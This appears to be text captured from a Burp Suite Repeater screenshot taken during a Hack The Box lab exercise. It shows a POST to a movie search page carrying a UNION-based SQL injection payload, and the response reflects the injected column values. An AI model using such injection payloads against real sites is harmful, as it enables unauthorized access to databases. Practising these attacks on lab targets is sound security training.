 Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: https://watch.streamio.htb
10 Referer: https://watch.streamio.htb/search.php
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 q=fast' union select 1,2,3,4,5,6;-- -
Search
0 highlights
Response
Pretty Raw Hex Render \n
sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p"
crossorigin="anonymous"></script>
16 <link rel="stylesheet" type="text/css" href="static/css/bootstrap.css">
17 <link rel="stylesheet" type="text/css" href="static/css/search.css">
18 <script type="text/javascript">
19 function unavailable() {
20 alert(
"Movie Steaming is currently unavailable due to Some security issues");
21 }
22 </script>
23 </head>
24 <body>
25 <center>
26 <img id="logo" src="static/logo.png">
27 </center>
28 <br><br>
29 <h3>Search for a movie:</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control" autofocus>
33 <button type="submit" class="btn btn-primary">Search</button>
34 </div>
35 </form>
36 <br><br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">2</h5>
41 </div>
42 <div class="ms-auto p-2">
43 <span class="">3</span>
44 <button class="btn btn-dark" onclick="unavailable();">
Watch</button>
45 </div>
46 </div>
47 </div>
48 </body>
49 </html>
50
<div class="d-flex movie align-items-end">
1/1 match
Inspector
Notes
Custom actions
Done
1,489 bytes | 158 millis